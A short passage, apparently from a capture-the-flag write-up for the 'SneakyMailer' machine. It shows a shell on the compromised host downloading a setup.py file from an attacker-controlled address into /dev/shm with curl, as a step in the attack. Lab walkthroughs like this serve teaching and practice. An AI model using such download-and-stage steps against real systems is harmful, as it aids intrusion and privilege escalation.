 www-data@sneakymailer:/dev/shm$ curl -s http://10.10.14.42/setup.py > setup.pyNow at /dev/shm, the folder structure looks like this.